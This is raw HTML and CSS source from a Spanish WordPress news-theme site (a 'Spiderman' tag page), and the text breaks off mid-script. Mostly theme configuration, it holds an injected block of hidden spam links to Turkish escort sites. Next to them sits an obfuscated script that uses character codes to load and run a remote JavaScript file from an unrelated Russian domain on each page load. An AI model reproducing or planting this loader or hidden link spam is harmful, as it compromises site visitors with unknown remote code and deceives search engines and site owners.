var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#751e97";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="25865baca6";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #751e97;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #751e97;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #751e97;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #751e97;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #751e97 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #751e97;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #751e97 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #751e97;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .white-popup-block:before {
        background-repeat: repeat;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogistar.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/tag/spiderman/",
                    "name": "Spiderman"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https://www.blogistar.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"ac4ed5d6-75a6-4833-a5c3-f9947d127a5c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"595b4952-9074-4540-82cf-2466d6653896","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"04f7d303-cfbf-465b-b4cb-bdeee198988c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"a0a1b83a-a093-44f5-a361-6819b745325d","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"1bcbaa1e-4081-462e-aedd-b0c163aee92c","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"eee78ab5-3585-420a-9aec-123b440604c7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"5f860773-8dc8-4223-85cf-fad7ecc3f5e1","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"a01084a2-fb65-4ee1-a4d0-626374d3f6cc","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"f574b885-e026-47cb-8fbd-43d20d3b4533","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"ee0feb9d-b0bf-44ac-861b-f7a5a975620b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"ad16b2ef-89b1-4a41-a6fc-776769b6fa88","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"ed959079-e038-4e5e-b395-c70d44727d36","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"edadfef1-40bd-4b30-b57b-98b55e29b809","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"03be6949-0237-463a-a587-7eb4f3939f8d","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"992cdb14-ced1-4ee5-aa3d-443b51c69320","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"fb9e5b57-57f9-4e04-8538-359588a0304b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"c66ebd5c-5276-4c26-8534-449e25f8af24","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"4428ebc2-40c7-40dd-9df7-fd6d7ef2916c","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: 